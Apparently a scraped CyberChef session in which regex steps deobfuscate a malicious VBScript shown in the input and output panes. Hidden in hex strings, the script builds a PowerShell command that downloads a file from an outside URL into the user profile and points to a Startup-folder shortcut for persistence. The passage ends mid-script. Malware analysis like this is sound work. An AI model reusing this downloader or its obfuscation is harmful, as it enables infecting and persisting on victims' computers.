 Last build: 16 hours ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
Recipe
Regular expression
Built in regexes
User defined
Regex
\(".*?"\)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight matches
Find / Replace
Find
("
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
")
SIMPLE STRING
Replace
Input
length: 6274
lines: 48
function DF353449CC6DEB35002E2EC(BBFD5FC89F398A9E08E6734)
for AC3DC0C68330AD3CCBCC207 = 1 to len(BBFD5FC89F398A9E08E6734)  Step 2
DF353449CC6DEB35002E2EC = DF353449CC6DEB35002E2EC & Chr(int("&H"&mid(BBFD5FC89F398A9E08E6734,AC3DC0C68330AD3CCBCC207,2)))
next
End Function
On Error Resume Next
Set CCF1828B74279597728A = CreateObject(DF353449CC6DEB35002E2EC("577363726970742E5368656C6C"))
Set FE60A4152AFF46A3BE9403F=CreateObject(DF353449CC6DEB35002E2EC("536372697074696E672E46696C6553797374656D4F626A656374"))
Output
time: 4ms
length: 6274
lines: 48
function DF353449CC6DEB35002E2EC(BBFD5FC89F398A9E08E6734)
for AC3DC0C68330AD3CCBCC207 = 1 to len(BBFD5FC89F398A9E08E6734)  Step 2
DF353449CC6DEB35002E2EC = DF353449CC6DEB35002E2EC & Chr(int("&H"&mid(BBFD5FC89F398A9E08E6734,AC3DC0C68330AD3CCBCC207,2)))
next
End Function
On Error Resume Next
Set CCF1828B74279597728A = CreateObject(DF353449CC6DEB35002E2EC("577363726970742E5368656C6C"))
Set FE60A4152AFF46A3BE9403F=CreateObject(DF353449CC6DEB35002E2EC("536372697074696E672E46696C6553797374656D4F626A656374"))
CB2DFC0272FBAFE74128D43 = DF353449CC6DEB35002E2EC("636C69656E74")
BBB6B994ABBEC7719177C4A = DF353449CC6DEB35002E2EC("636C69656E742E707331")
FBD652DA231F93648EE5FF1 =
CCF1828B74279597728A.ExpandEnvironmentStrings(DF353449CC6DEB35002E2EC("257573657270726F66")&DF353449CC6DEB35002E2EC("696C6525"))&DF35344
9CC6DEB35002E2EC("5C417070446174615C526F616D696E675C4D6963726F736F66745C57696E646F77735C5374617274204D656E755C50726F6772616D735C53746172
7475705C2E6C6E6B")
FF2CF9DFB02A68243C7A007 =
CCF1828B74279597728A.ExpandEnvironmentStrings(DF353449CC6DEB35002E2EC("25757365")&DF353449CC6DEB35002E2EC("7270726F66696C6525") &
DF353449CC6DEB35002E2EC("5C53595354454D"))
EEF7DC408D6E68E06D9C2F9 = DF353449CC6DEB35002E2EC("68747470733A2F2F7A777169702E6D6C2F3435373137")
AF954113B32AED10916E1A7 = chr(34)
BF478F231C1E9460F79BB4E =
DF353449CC6DEB35002E2EC("706F7765727368656C6C202D6E6F4C6F676F202D4E6F6E496E746572616374697665202D6320")&AF954113B32AED10916E1A7&DF353449
CC6DEB35002E2EC("267B284E65772D4F626A656374204E65742E576562436C69656E74292E446F776E6C6F616446696C652827") & EEF7DC408D6E68E06D9C2F9 &
DF353449CC6DEB35002E2EC("272C24656E763A7573657270726F66696C652B275C") & CB2DFC0272FBAFE74128D43 &
DF353449CC6DEB35002E2EC("27293B7D")&AF954113B32AED10916E1A7
ABF02819764175C48EFC73A =